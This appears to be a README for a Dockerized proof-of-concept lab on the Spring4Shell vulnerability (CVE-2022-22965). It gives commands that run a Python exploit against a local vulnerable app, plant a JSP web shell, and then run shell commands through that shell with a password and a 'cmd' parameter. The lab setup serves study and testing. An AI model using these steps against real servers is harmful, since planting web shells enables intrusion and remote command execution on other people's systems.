This is a proof of concept of an exploit for CVE-2022-22965 (spring4shell) vulnerability. It is composed by:
- A vulnerable Springboot application;
- An exploit script written in python;
- A safe app for test that the exploit doesn't work;
- A dockerfile for running the vulnerable application and test the exploit;
- [:it:] Mario Offertucci;
- [:it:] Antonio Donnarumma.
- Docker: It is used for running a tomcat container with the Springboot application;
- Python: It is used for running the exploit;
Inside the project root folder there is a Dockerfile that creates a tomcat image and copies the vulnerable_app/target/spring4shell.war and safe_app/target/safeapp.war file inside /usr/local/tomcat/webapps folder, so you just have to build the image and start the container.
docker build -t cve_2022_22965 .docker run -p 8080:8080 -d --name springshell cve_2022_22965curl --location --request POST http://localhost:8080/spring4shell/vulnerability/exploit?name=Elliot%20AldersonIf you see this response
This is Elliot AldersonThen the application is up and running.
cd exploits
python spring4shell.py http://localhost:8080/spring4shell/vulnerability/exploitYou can optionally specify the injected jsp file name but it is not mandatory. Example
cd exploits
python spring4shell.py http://localhost:8080/spring4shell/vulnerability/exploit -f exploit.jspIf you don't specify a name a randome one will be generated.
You will see the following in the command shell

After the exploit you can send a command also via HTTP GET request
http://localhost:8080/exploit.jsp?pwd=pass&cmd=lsYou have succesfully opened a shell on the victim machine! enjoy